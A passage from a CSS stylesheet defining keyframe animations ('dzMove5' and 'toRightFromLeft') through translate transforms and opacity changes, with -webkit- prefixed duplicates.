    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes dzMove5 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  25% {
    -webkit-transform: translate(10px, 10px);
    transform: translate(10px, 10px);
  }
  50% {
    -webkit-transform: translate(5px, 5px);
    transform: translate(5px, 5px);
  }
  75% {
    -webkit-transform: translate(10px, -5px);
    transform: translate(10px, -5px);
  }
  to {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  51% {
    opacity: 1;
  }
}